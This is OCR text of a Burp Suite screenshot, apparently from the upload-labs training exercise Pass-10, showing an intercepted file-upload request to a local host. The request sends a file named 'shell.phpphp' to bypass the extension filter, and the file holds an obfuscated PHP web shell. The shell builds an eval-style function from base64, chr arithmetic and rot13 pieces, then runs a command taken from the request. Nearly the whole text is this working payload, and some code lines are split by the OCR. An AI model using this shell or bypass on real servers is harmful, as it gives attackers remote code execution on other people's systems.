 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://192.168.123.151:80
forward drop intercept is on action
raw params headers hex
POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.123.151
Proxy-Connection: keep-alive
Content-Length: 899
Cache-Control: max-age=0
Origin: http://192.168.123.151
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary29AAPUTnKGOux6BC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Referer: http://192.168.123.151/Pass-10/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
------WebKitFormBoundary29AAPUTnKGOux6BC
Content-Disposition: form-data; name="upload_file"; filename="shell.phpphp"
Content-Type: application/octet-stream
<?php
$lhux=create_function(base64_decode('JA==').chr(062771/0343).chr(01663-01504).base64_decode('bQ==').base
64_decode('ZQ=='),str_rot13('r').base64_decode('dg==').chr(0x199-0x138).chr(0xd794/0x1ff).chr(888-848).c
hr(01253-01207).chr(0327-0144).base64_decode('bw==').str_rot13('z').chr(0x3dc-0x377).chr(399-358).chr(07
50-0655));$lhux(base64_decode('NTgyN'.'Dk4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').chr(19458/282).str_rot13
('9').chr(0772-0646).base64_decode('Vg==').''.''.base64_decode('Rg==').str_rot13('f').str_rot13('k').str
_rot13('Z').str_rot13('G').''.'FdKTs'.'xNzQ3'.'NDkOO'.'w=='.''));?>
------WebKitFormBoundary29AAPUTnKGOux6BC
Content-Disposition: form-data; name="submit"
+ < > 0 matches